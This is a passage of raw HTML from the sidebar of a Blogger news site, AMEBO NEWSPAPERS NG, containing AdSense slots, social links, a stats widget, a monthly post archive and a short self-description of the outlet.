     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- ADS2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="3559341950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.amebo9jafeed.com.ng/' style='display: block'><h1 style='display:none'></h1>
<img alt='AMEBO NEWSPAPERS NG.' height='131px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhdtXiJv6MQIyWxJEmpeKLCqzon4_9bn8s_B8SVe2elIGdBYeldsDJ7rlEqmb8T73OrMcTkxP0pHibMplgCNzuensRLlivErb0bZhv-eGyLqjigKcGnrNlOP7x6rdZdErYzrAdGnThySSseiwjMFBc_XHNILoe_PQsOhqwIwloq8j6DC59DDml3VukL0gA=s385' style='display: block' width='385px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>"Feeding the world with authentic news from the source....."</span></p>
</div>
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Powered by Blogger
</a>
</div>
<div class='copyright'>AMEBO NEWSPAPER NG</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML20'>
<div class='widget-title'><h3 class='title'>Bitcoin</h3></div>
<div class='widget-content'>
{getWidget} $results={3} $label={Bitcoin} $type={list1}
</div>
</div><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-title'><h3 class='title'>SPORTS SEGMENTS</h3></div>
<div class='widget-content'>
<span data-type="tyright" data-label="SPORTS"></span>
</div>
</div><div class='widget TextList' data-version='2' id='TextList1'>
<div class='widget-title'><h3 class='title'>Follow Us</h3></div>
<div class='widget-content'>
<ul><li>{icon: "facebook-f", url: "https://www.facebook.com/templateify", count: "1.5k"}</li><li>{icon: "twitter", url: "https://twitter.com/LiveBlogger1", count: "3.1k"}</li><li>{icon: "youtube", url: "https://www.youtube.com/liveblogger", count: "2.7k"}</li><li>{icon: "linkedin", url: "#", count: "500"}</li><li>{icon: "instagram", url: "https://www.instagram.com/livebloggerofficial/", count: "1.8k"}</li><li>{icon: "vk", url: "#", count: "1.2k"}</li></ul>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<div class='widget-content'>
<a href='https://adronhomesproperties.com/mediaredirect/'>
<img alt='' height='300' id='Image17_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhfmD5bXMT8atzfdiTAGeXPM_sTY-Ail2bHPVXkPH8WowF_ykq_Q3sK8t2SQqJnoEGi7cJKZJFXOdLYQhgluKahs-tjpdYvBzsuqMKXR_T8tBqpN5N7pRek0cWOEiaMBV2_3D1E0RZqn8gkm72dsej2KWC2z0EjzOz9WrYsnQHDukU8dsJRnCyML5waw5o=s300' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhfmD5bXMT8atzfdiTAGeXPM_sTY-Ail2bHPVXkPH8WowF_ykq_Q3sK8t2SQqJnoEGi7cJKZJFXOdLYQhgluKahs-tjpdYvBzsuqMKXR_T8tBqpN5N7pRek0cWOEiaMBV2_3D1E0RZqn8gkm72dsej2KWC2z0EjzOz9WrYsnQHDukU8dsJRnCyML5waw5o=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhfmD5bXMT8atzfdiTAGeXPM_sTY-Ail2bHPVXkPH8WowF_ykq_Q3sK8t2SQqJnoEGi7cJKZJFXOdLYQhgluKahs-tjpdYvBzsuqMKXR_T8tBqpN5N7pRek0cWOEiaMBV2_3D1E0RZqn8gkm72dsej2KWC2z0EjzOz9WrYsnQHDukU8dsJRnCyML5waw5o=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhfmD5bXMT8atzfdiTAGeXPM_sTY-Ail2bHPVXkPH8WowF_ykq_Q3sK8t2SQqJnoEGi7cJKZJFXOdLYQhgluKahs-tjpdYvBzsuqMKXR_T8tBqpN5N7pRek0cWOEiaMBV2_3D1E0RZqn8gkm72dsej2KWC2z0EjzOz9WrYsnQHDukU8dsJRnCyML5waw5o=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhfmD5bXMT8atzfdiTAGeXPM_sTY-Ail2bHPVXkPH8WowF_ykq_Q3sK8t2SQqJnoEGi7cJKZJFXOdLYQhgluKahs-tjpdYvBzsuqMKXR_T8tBqpN5N7pRek0cWOEiaMBV2_3D1E0RZqn8gkm72dsej2KWC2z0EjzOz9WrYsnQHDukU8dsJRnCyML5waw5o=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhfmD5bXMT8atzfdiTAGeXPM_sTY-Ail2bHPVXkPH8WowF_ykq_Q3sK8t2SQqJnoEGi7cJKZJFXOdLYQhgluKahs-tjpdYvBzsuqMKXR_T8tBqpN5N7pRek0cWOEiaMBV2_3D1E0RZqn8gkm72dsej2KWC2z0EjzOz9WrYsnQHDukU8dsJRnCyML5waw5o=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhfmD5bXMT8atzfdiTAGeXPM_sTY-Ail2bHPVXkPH8WowF_ykq_Q3sK8t2SQqJnoEGi7cJKZJFXOdLYQhgluKahs-tjpdYvBzsuqMKXR_T8tBqpN5N7pRek0cWOEiaMBV2_3D1E0RZqn8gkm72dsej2KWC2z0EjzOz9WrYsnQHDukU8dsJRnCyML5waw5o=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhfmD5bXMT8atzfdiTAGeXPM_sTY-Ail2bHPVXkPH8WowF_ykq_Q3sK8t2SQqJnoEGi7cJKZJFXOdLYQhgluKahs-tjpdYvBzsuqMKXR_T8tBqpN5N7pRek0cWOEiaMBV2_3D1E0RZqn8gkm72dsej2KWC2z0EjzOz9WrYsnQHDukU8dsJRnCyML5waw5o=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhfmD5bXMT8atzfdiTAGeXPM_sTY-Ail2bHPVXkPH8WowF_ykq_Q3sK8t2SQqJnoEGi7cJKZJFXOdLYQhgluKahs-tjpdYvBzsuqMKXR_T8tBqpN5N7pRek0cWOEiaMBV2_3D1E0RZqn8gkm72dsej2KWC2z0EjzOz9WrYsnQHDukU8dsJRnCyML5waw5o=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhfmD5bXMT8atzfdiTAGeXPM_sTY-Ail2bHPVXkPH8WowF_ykq_Q3sK8t2SQqJnoEGi7cJKZJFXOdLYQhgluKahs-tjpdYvBzsuqMKXR_T8tBqpN5N7pRek0cWOEiaMBV2_3D1E0RZqn8gkm72dsej2KWC2z0EjzOz9WrYsnQHDukU8dsJRnCyML5waw5o=s1600 1600w' width='300'>
</img>
</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML302'>
<h2 class='title'>GOSPEL NEWS</h2>
<div class='widget-content'>
<span data-type="tybox" data-label="GOSPEL"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML29'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- ADS2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8560386103398208"
     data-ad-slot="3559341950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML303'>
<h2 class='title'>POLITICS</h2>
<div class='widget-content'>
<span data-type="tybox" data-label="POLITICS"></span>
</div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' width='75'/>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML91'>
<div class='widget-title'><h3 class='title'>ENTERTAINMENT</h3></div>
<div class='widget-content'>
<span data-type="tyright" data-label="ENTERTAINMENT"></span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML92'>
<div class='widget-content'>
<!-- ShareThis BEGIN --><div class="sharethis-inline-follow-buttons"></div><!-- ShareThis END -->
</div>
</div><div class='widget HTML' data-version='2' id='HTML93'>
<div class='widget-content'>
<!-- ShareThis BEGIN --><div class="sharethis-inline-follow-buttons"></div><!-- ShareThis END -->
</div>
</div><div class='widget HTML' data-version='2' id='HTML94'>
<div class='widget-content'>
<!-- ShareThis BEGIN --><div class="sharethis-inline-follow-buttons"></div><!-- ShareThis END -->
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.amebo9jafeed.com.ng/2026/01/'>January (193)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/12/'>December (433)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/11/'>November (623)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/10/'>October (693)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/09/'>September (489)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/08/'>August (599)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/07/'>July (595)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/06/'>June (679)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/05/'>May (614)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/04/'>April (729)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/03/'>March (587)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/02/'>February (576)</option>
<option value='https://www.amebo9jafeed.com.ng/2025/01/'>January (677)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/12/'>December (589)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/11/'>November (511)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/10/'>October (520)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/09/'>September (517)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/08/'>August (490)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/07/'>July (408)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/06/'>June (308)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/05/'>May (519)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/04/'>April (581)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/03/'>March (692)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/02/'>February (598)</option>
<option value='https://www.amebo9jafeed.com.ng/2024/01/'>January (604)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/12/'>December (519)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/11/'>November (502)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/10/'>October (506)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/09/'>September (627)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/08/'>August (547)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/07/'>July (588)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/06/'>June (487)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/05/'>May (399)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/04/'>April (249)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/03/'>March (487)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/02/'>February (229)</option>
<option value='https://www.amebo9jafeed.com.ng/2023/01/'>January (268)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/12/'>December (258)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/11/'>November (199)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/10/'>October (184)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/09/'>September (176)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/08/'>August (261)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/07/'>July (290)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/06/'>June (303)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/05/'>May (292)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/04/'>April (438)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/03/'>March (454)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/02/'>February (500)</option>
<option value='https://www.amebo9jafeed.com.ng/2022/01/'>January (458)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/12/'>December (325)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/11/'>November (418)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/10/'>October (481)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/09/'>September (358)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/08/'>August (433)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/07/'>July (378)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/06/'>June (328)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/05/'>May (328)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/04/'>April (385)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/03/'>March (420)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/02/'>February (509)</option>
<option value='https://www.amebo9jafeed.com.ng/2021/01/'>January (390)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/12/'>December (441)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/11/'>November (561)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/10/'>October (577)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/09/'>September (704)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/08/'>August (532)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/07/'>July (375)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/06/'>June (460)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/05/'>May (437)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/04/'>April (505)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/03/'>March (644)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/02/'>February (461)</option>
<option value='https://www.amebo9jafeed.com.ng/2020/01/'>January (579)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/12/'>December (480)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/11/'>November (529)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/10/'>October (595)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/09/'>September (611)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/08/'>August (627)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/07/'>July (594)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/06/'>June (749)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/05/'>May (763)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/04/'>April (481)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/03/'>March (421)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/02/'>February (433)</option>
<option value='https://www.amebo9jafeed.com.ng/2019/01/'>January (469)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/12/'>December (428)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/11/'>November (384)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/10/'>October (428)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/09/'>September (548)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/08/'>August (283)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/07/'>July (320)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/06/'>June (484)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/05/'>May (297)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/04/'>April (212)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/03/'>March (320)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/02/'>February (180)</option>
<option value='https://www.amebo9jafeed.com.ng/2018/01/'>January (117)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/12/'>December (151)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/11/'>November (158)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/10/'>October (67)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/09/'>September (117)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/08/'>August (132)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/07/'>July (130)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/06/'>June (154)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/05/'>May (173)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/04/'>April (216)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/03/'>March (176)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/02/'>February (51)</option>
<option value='https://www.amebo9jafeed.com.ng/2017/01/'>January (252)</option>
<option value='https://www.amebo9jafeed.com.ng/2016/12/'>December (406)</option>
<option value='https://www.amebo9jafeed.com.ng/2016/11/'>November (339)</option>
<option value='https://www.amebo9jafeed.com.ng/2016/10/'>October (253)</option>
<option value='https://www.amebo9jafeed.com.ng/2016/09/'>September (55)</option>
<option value='https://www.amebo9jafeed.com.ng/2016/08/'>August (75)</option>
<option value='https://www.amebo9jafeed.com.ng/2016/07/'>July (27)</option>
<option value='https://www.amebo9jafeed.com.ng/2016/06/'>June (72)</option>
<option value='https://www.amebo9jafeed.com.ng/2016/04/'>April (1)</option>
<option value='https://www.amebo9jafeed.com.ng/2016/03/'>March (71)</option>
<option value='https://www.amebo9jafeed.com.ng/2016/02/'>February (65)</option>
<option value='https://www.amebo9jafeed.com.ng/2016/01/'>January (54)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/12/'>December (41)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/11/'>November (44)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/10/'>October (92)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/09/'>September (122)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/08/'>August (304)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/07/'>July (330)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/06/'>June (224)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/05/'>May (111)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/04/'>April (146)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/03/'>March (56)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/02/'>February (55)</option>
<option value='https://www.amebo9jafeed.com.ng/2015/01/'>January (108)</option>
<option value='https://www.amebo9jafeed.com.ng/2014/11/'>November (38)</option>
<option value='https://www.amebo9jafeed.com.ng/2014/10/'>October (123)</option>
<option value='https://www.amebo9jafeed.com.ng/2014/03/'>March (1)</option>
<option value='https://www.amebo9jafeed.com.ng/2013/12/'>December (1)</option>
</select>
</div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>We are a dynamic and leading newspaper agency committed to delivering accurate, unbiased, and timely news to our readers. With a team of experienced journalists, editors, and photographers, we strive to provide comprehensive coverage of local, national, and international news. Our dedicated reporters are stationed in key locations to bring you up-to-the-minute updates on a wide range of topics, including politics, business, sports, entertainment, and more. We pride ourselves on our commitment to journalistic integrity and ethical reporting, ensuring that our readers can rely on us for trustworthy and balanced news. In addition to our news coverage, we offer a platform for businesses and individuals to reach a broad audience through our advertising services. As a newspaper agency, we are passionate about keeping the public informed, engaged, and empowered with the information they need to make informed decisions and stay connected to the world around them.</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div class='widget-title'><h3 class='title'>EDU NEWS</h3></div>
<div class='widget-content'>
<span class="labelpost" data-label="EDUCATION" data-no="3"></span>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<div class='widget-content'>
<img alt='' height='414' id='Image14_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi83kk08TL9riIIDzkIwPz2yynQwq3imnBGDugTEXwLIvXJukwq-rnYpq84JjDPCtHAU3kUcLt0fZE5NuAdEjaelfmDwilJRSI13_nuZKbnalaAtxAbA1TlvgibtmvKlx1gsZePUJZST_sS6NV928O4SGufWaoxLwnJLTEVRu-glUG--3qQPwULlApggdw=s414' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEi83kk08TL9riIIDzkIwPz2yynQwq3imnBGDugTEXwLIvXJukwq-rnYpq84JjDPCtHAU3kUcLt0fZE5NuAdEjaelfmDwilJRSI13_nuZKbnalaAtxAbA1TlvgibtmvKlx1gsZePUJZST_sS6NV928O4SGufWaoxLwnJLTEVRu-glUG--3qQPwULlApggdw=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEi83kk08TL9riIIDzkIwPz2yynQwq3imnBGDugTEXwLIvXJukwq-rnYpq84JjDPCtHAU3kUcLt0fZE5NuAdEjaelfmDwilJRSI13_nuZKbnalaAtxAbA1TlvgibtmvKlx1gsZePUJZST_sS6NV928O4SGufWaoxLwnJLTEVRu-glUG--3qQPwULlApggdw=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEi83kk08TL9riIIDzkIwPz2yynQwq3imnBGDugTEXwLIvXJukwq-rnYpq84JjDPCtHAU3kUcLt0fZE5NuAdEjaelfmDwilJRSI13_nuZKbnalaAtxAbA1TlvgibtmvKlx1gsZePUJZST_sS6NV928O4SGufWaoxLwnJLTEVRu-glUG--3qQPwULlApggdw=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEi83kk08TL9riIIDzkIwPz2yynQwq3imnBGDugTEXwLIvXJukwq-rnYpq84JjDPCtHAU3kUcLt0fZE5NuAdEjaelfmDwilJRSI13_nuZKbnalaAtxAbA1TlvgibtmvKlx1gsZePUJZST_sS6NV928O4SGufWaoxLwnJLTEVRu-glUG--3qQPwULlApggdw=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEi83kk08TL9riIIDzkIwPz2yynQwq3imnBGDugTEXwLIvXJukwq-rnYpq84JjDPCtHAU3kUcLt0fZE5NuAdEjaelfmDwilJRSI13_nuZKbnalaAtxAbA1TlvgibtmvKlx1gsZePUJZST_sS6NV928O4SGufWaoxLwnJLTEVRu-glUG--3qQPwULlApggdw=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEi83kk08TL9riIIDzkIwPz2yynQwq3imnBGDugTEXwLIvXJukwq-rnYpq84JjDPCtHAU3kUcLt0fZE5NuAdEjaelfmDwilJRSI13_nuZKbnalaAtxAbA1TlvgibtmvKlx1gsZePUJZST_sS6NV928O4SGufWaoxLwnJLTEVRu-glUG--3qQPwULlApggdw=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEi83kk08TL9riIIDzkIwPz2yynQwq3imnBGDugTEXwLIvXJukwq-rnYpq84JjDPCtHAU3kUcLt0fZE5NuAdEjaelfmDwilJRSI13_nuZKbnalaAtxAbA1TlvgibtmvKlx1gsZePUJZST_sS6NV928O4SGufWaoxLwnJLTEVRu-glUG--3qQPwULlApggdw=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEi83kk08TL9riIIDzkIwPz2yynQwq3imnBGDugTEXwLIvXJukwq-rnYpq84JjDPCtHAU3kUcLt0fZE5NuAdEjaelfmDwilJRSI13_nuZKbnalaAtxAbA1TlvgibtmvKlx1gsZePUJZST_sS6NV928O4SGufWaoxLwnJLTEVRu-glUG--3qQPwULlApggdw=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEi83kk08TL9riIIDzkIwPz2yynQwq3imnBGDugTEXwLIvXJukwq-rnYpq84JjDPCtHAU3kUcLt0fZE5NuAdEjaelfmDwilJRSI13_nuZKbnalaAtxAbA1TlvgibtmvKlx1gsZePUJZST_sS6NV928O4SGufWaoxLwnJLTEVRu-glUG--3qQPwULlApggdw=s1600 1600w' width='279'>
</img>
<span class='caption'>NEWSPAPER FRONTPAGE </span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML17'>
<div class='widget-title'><h3 class='title'>Recent Posts</h3></div>
<div class='widget-content'>
<a class="ads-here"  href="javascript:;">Responsive Advertisement</a>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<div class='widget-content'>
<a href='https://adronhomesproperties.com/mediaredirect/'>
<img alt='' height='200' id='Image15_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiCQ8ePH3I4YQkZe4eyazWioGOtnxsPzSGzsxj6pt2PYEHWPFTBOP5UYRN6kUpxUYLcHX2IiHqHfQiYByGLk3GV_rrhT5WmdfzWkMMVCk91DY31mt5M55yWRg_hC1p9hv2k5mSxAi-LAUw9DzDD6pULTEDWdx8m3p8yxvOv7tfbCjYVxScEBkaUJWlgQOw=s200' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiCQ8ePH3I4YQkZe4eyazWioGOtnxsPzSGzsxj6pt2PYEHWPFTBOP5UYRN6kUpxUYLcHX2IiHqHfQiYByGLk3GV_rrhT5WmdfzWkMMVCk91DY31mt5M55yWRg_hC1p9hv2k5mSxAi-LAUw9DzDD6pULTEDWdx8m3p8yxvOv7tfbCjYVxScEBkaUJWlgQOw=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiCQ8ePH3I4YQkZe4eyazWioGOtnxsPzSGzsxj6pt2PYEHWPFTBOP5UYRN6kUpxUYLcHX2IiHqHfQiYByGLk3GV_rrhT5WmdfzWkMMVCk91DY31mt5M55yWRg_hC1p9hv2k5mSxAi-LAUw9DzDD6pULTEDWdx8m3p8yxvOv7tfbCjYVxScEBkaUJWlgQOw=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiCQ8ePH3I4YQkZe4eyazWioGOtnxsPzSGzsxj6pt2PYEHWPFTBOP5UYRN6kUpxUYLcHX2IiHqHfQiYByGLk3GV_rrhT5WmdfzWkMMVCk91DY31mt5M55yWRg_hC1p9hv2k5mSxAi-LAUw9DzDD6pULTEDWdx8m3p8yxvOv7tfbCjYVxScEBkaUJWlgQOw=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiCQ8ePH3I4YQkZe4eyazWioGOtnxsPzSGzsxj6pt2PYEHWPFTBOP5UYRN6kUpxUYLcHX2IiHqHfQiYByGLk3GV_rrhT5WmdfzWkMMVCk91DY31mt5M55yWRg_hC1p9hv2k5mSxAi-LAUw9DzDD6pULTEDWdx8m3p8yxvOv7tfbCjYVxScEBkaUJWlgQOw=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiCQ8ePH3I4YQkZe4eyazWioGOtnxsPzSGzsxj6pt2PYEHWPFTBOP5UYRN6kUpxUYLcHX2IiHqHfQiYByGLk3GV_rrhT5WmdfzWkMMVCk91DY31mt5M55yWRg_hC1p9hv2k5mSxAi-LAUw9DzDD6pULTEDWdx8m3p8yxvOv7tfbCjYVxScEBkaUJWlgQOw=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiCQ8ePH3I4YQkZe4eyazWioGOtnxsPzSGzsxj6pt2PYEHWPFTBOP5UYRN6kUpxUYLcHX2IiHqHfQiYByGLk3GV_rrhT5WmdfzWkMMVCk91DY31mt5M55yWRg_hC1p9hv2k5mSxAi-LAUw9DzDD6pULTEDWdx8m3p8yxvOv7tfbCjYVxScEBkaUJWlgQOw=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiCQ8ePH3I4YQkZe4eyazWioGOtnxsPzSGzsxj6pt2PYEHWPFTBOP5UYRN6kUpxUYLcHX2IiHqHfQiYByGLk3GV_rrhT5WmdfzWkMMVCk91DY31mt5M55yWRg_hC1p9hv2k5mSxAi-LAUw9DzDD6pULTEDWdx8m3p8yxvOv7tfbCjYVxScEBkaUJWlgQOw=s1024 1024w, 